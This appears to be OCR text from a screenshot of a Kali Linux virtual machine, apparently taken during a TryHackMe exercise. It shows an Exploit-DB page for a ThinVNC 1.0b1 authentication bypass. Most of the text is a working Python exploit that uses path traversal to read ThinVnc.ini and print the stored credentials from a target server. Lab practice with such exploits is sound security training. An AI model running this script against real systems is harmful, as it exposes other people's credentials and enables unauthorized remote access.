 09:39
02/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
ThinVNC 1.0b1 - Authentication Bypass - Windows remote Exploit - Mozilla Firefox
401 Access Denied
ThinVNC 1.0b1 - Authentic
https://www.exploit-db.com/exploits/47519
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
# Description:
# Authentication Bypass via Arbitrary File Read
#!/usr/bin/python3
import sys
import os
import requests
def exploit(host,port):
url = "http://" + host +":"+port+"/xyz/../../ThinVnc.ini"
r = requests.get(url)
body = r.text
print(body.splitlines()[2])
print(body.splitlines()[3])
def main():
if(len(sys.argv)!=3):
print("Usage:\n{} <host> <port>\n".format(sys.argv[0]))
print("Example:\n{} 192.168.0.10 5888")
else:
port = sys.argv[2]
host = sys.argv[1]
exploit(host,port)
if __name__ == '__main__':
main()
Tags:
Advisory/Source: Link
TryHackMe : zsh — Konsole
ThinVNC 1.0b1 - Authentication By...
2:39 AM
10/2/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.